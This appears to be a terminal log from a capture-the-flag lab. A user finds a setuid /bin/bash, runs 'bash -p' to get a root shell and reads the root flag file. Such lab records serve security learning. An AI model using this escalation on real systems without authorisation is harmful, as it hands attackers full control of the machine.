 ldantas@ip-172-16-8-110:/opt/webhook$ curl 127.0.0.1:5000
{"errorMessage":"","status":"error"}
ldantas@ip-172-16-8-110:/opt/webhook$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
ldantas@ip-172-16-8-110:/opt/webhook$ bash -p
bash-5.1# cd /root
bash-5.1# ls
gitea  root.txt  snap
bash-5.1# cat root.txt
hackingclub{}
bash-5.1#